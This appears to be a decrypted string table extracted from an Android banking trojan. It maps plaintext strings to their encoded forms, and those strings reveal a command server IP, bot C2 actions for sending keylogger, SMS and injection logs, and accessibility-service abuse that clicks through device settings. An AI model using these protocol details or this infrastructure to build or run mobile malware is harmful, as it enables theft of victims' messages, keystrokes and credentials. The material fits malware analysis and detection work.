 Pandemi Destek   -----------------------------------------------------------------> zcolsvwnvjlfY2EyNjBkMTJiYTExNWM5OTU5MDBlYWFmM2I4NQ==
http://107.172.82.116/ ------------------------------------------------------> tnrsxluqmcbtMGQ0NTA3Y2IwNzkyZTYzMGQwNjk0YjE5YmViNDU2ZGM1OWM0OWI1OWE1ZWM=
idbot   -----------------------------------------------------------------> rqnnrihfeljnMmE1NGFhZmNjYQ==
ERROR View Injection:    -----------------------------------------------------------------> yodjqgvuyyuaYWVmNjhjMzZjZjZhNGY3ZWVkYjgzZjZiNjNiZGNhNjRlMGE2ODZiOGM3Zjk=
-   -----------------------------------------------------------------> vjvlvtdjvjjxYmY=
application   -----------------------------------------------------------------> rcdouyzsguehNjJkOTUxZTJiNzVlNGJkZGYzZTg3Zg==
data   -----------------------------------------------------------------> xncqresqzizhNmNiMzE4Y2Y=
b',"exit":""'
b',"exit":"true"'
ID:    -----------------------------------------------------------------> nghkcoiigdgaNmVjNzQyNDM=
 Logs:    -----------------------------------------------------------------> pkawikmezadqMjg3MjIzMDk2OWJkYWE=
:   -----------------------------------------------------------------> vdriouvixsnhMDU=
admin   -----------------------------------------------------------------> xyvolszerrrsMjc5ZmM3YzZiMQ==
START SERVICE 1:    -----------------------------------------------------------------> crggfqhafzkvYTQzOTE0OGM3OGM1ODg5MWUzMWNjMWUxZTFkMjZlZmZmZA==
START SERVICE 2:    -----------------------------------------------------------------> mfrxmeaxiirqYjAzYjQ2YTM2OTE2MDNlNzNiY2Y0MGY5Mjg4MDI0OWEyZg==
WORKING SERVICE:    -----------------------------------------------------------------> zvevquocpvabMzRlNDNjYjY2NWEzOWM4NDZiZWFlZjRkZWY0OTcyYzYxZA==
Error #1 onAccessibilityEvent   -----------------------------------------------------------------> bmoalmilfsdfMTY5MTUyODJiMGFkYzhhMTM3MjU2MzMzZWY3ZGE5MjNhNzY3OTI5Zjg0YjRmZDI0M2QwMzEzZWQzY
g==
click unlock device   -----------------------------------------------------------------> fvicrscvinziNjQyMGNhY2E2MzAzYjY5NTkzNTE0NGFkY2RkOTI5Zjg4ZjgxNmU=
nodeInfo == null   -----------------------------------------------------------------> ywrhbfdxdxyyZjlkMDIxMGFiN2Y1NjM1YmY5NzQ2NGRhMzZjMmVkZjY=
CLICKED:    -----------------------------------------------------------------> xfbonpcduripZjYwNzZlNDAyNGQzM2VhMzI1
   X:   -----------------------------------------------------------------> gruvemriquvnNDM0NDdjNjg3Nw==
   Y:   -----------------------------------------------------------------> xozurmdndpusZDM3NTA2Y2VmYw==
packageApp{   -----------------------------------------------------------------> zebmytpzohjaMzVlZjVmM2FkMzgwYWI2NTc3M2E2Mw==
} strText{   -----------------------------------------------------------------> gzkhqfgxviwqM2E4ZWRiYTY5ZTBhMDg4ODAzY2M=
} className{   -----------------------------------------------------------------> ignxntykuekdNWFkMDQ1NGUzN2NlM2FkOWJmZmI2Mjlk
}   -----------------------------------------------------------------> iwuhjvqyjkckZDk=
com.android.settings.SubSettings   -----------------------------------------------------------------> ypdwkgwnemzqMjY0MGRiZDQ5MWQyMjk3YWYyYWJiMmMwOTAzMjk2NWU0YWE3NTIxYTg0ZjQyYzgyMGU0NTFmOW
RkODE2ZmFkNA==
Log Keylogger Size:    -----------------------------------------------------------------> tnlswpnpatmwMDY1MGU4NjU2ZGMxMTJhNzRiMzg1MzY2NTZjMjRkNDdhYTYwNmEzNA==
com.android.settings:id/action_button   -----------------------------------------------------------------> qmukjwocscbeYWQzNDlhMjQ4OWE5OWJjY2E0MDk4ZGRjY2E1MGJiNDcyYWNmODIxN2Y2MmQ1ZGU2N2U0Y
jAyZDBkYmY4NmFlNDNmY2QyODNlNTQ=
action=botcheck&data=   -----------------------------------------------------------------> mrehbymcylxbZTM1ZmZmOWQ4MzY4OWNmODliMzQwNGM3OGQ1YjIxOWFhNzBjZjE4YWM2
||no||   -----------------------------------------------------------------> vkfdllwqlidqNzJkZTE0YmU1MTE4
action=registration&data=   -----------------------------------------------------------------> sxbjdzodbsexMTZlNmFjMDM3YWI0NzJhZDI3ZTM5OGI3OGYxZmFhZTU0OWZkNjM2ZWYyNTg0ZGQ0NzQ=
action=sendInjectLogs&data=   -----------------------------------------------------------------> jejvxaxjeircMGQ1M2FjMzI3N2YwOThhYjlhYjRhOTY5YzEwYjAyNGVmOTQ3YjU0NzcyZGRhZjE3NmJiYTAy
action=sendSmsLogs&data=   -----------------------------------------------------------------> mtcldilnejggNTA4ODQxZjYxMWM2ODdmNDU4MWFkODQyNThmMmYwMDMyNjA4ZjA3YmIzYTllNmNi
action=timeInject&data=   -----------------------------------------------------------------> pvwiotwnulcwMjdjM2I3NDYzZDA2MjU4YTdjMGNlYWEwMWJhOTg1ZWE0NTZiOGFjYmJlOGM1Mw==
action=sendKeylogger&data=   -----------------------------------------------------------------> rhkybcqvqvhfY2FjNWFiNmZlNzY1OTRhZTVhOWJjMWNmNDRmMmUwYzMyMzMzMDE3ODY1Y2M5ZTMxZWZhZg==
action=getModule&data= ----------------------------------------------------> rosunmxovvhtZTI5YmJjMWExYzIzZDM1YjAyNGQ3ZjFiNTUxZThlYTcyYjJkMjEyMjM5MGE=
action=checkAP&data=   -----------------------------------------------------------------> wkroampfhwldZjMyMjZkZmE1ZmRjYTcwNDczZTZkMzUyNDMzZjdhOTY5MzFkNmFmMg==
Not Yet Implemented   -----------------------------------------------------------------> vzpbjnaxicquYTgzOWM1MWVjNTVjZjdmNTljYzBkYTcyNzE2MmIwZjAyN2RjYzk=
system.apk   -----------------------------------------------------------------> ccglltvzvqeuNGQyM2UyYjEzNjczNzAzY2FjZjI=
Android   -----------------------------------------------------------------> msxgffqpiaubNmI0NmRlMTFmOGJkZWY=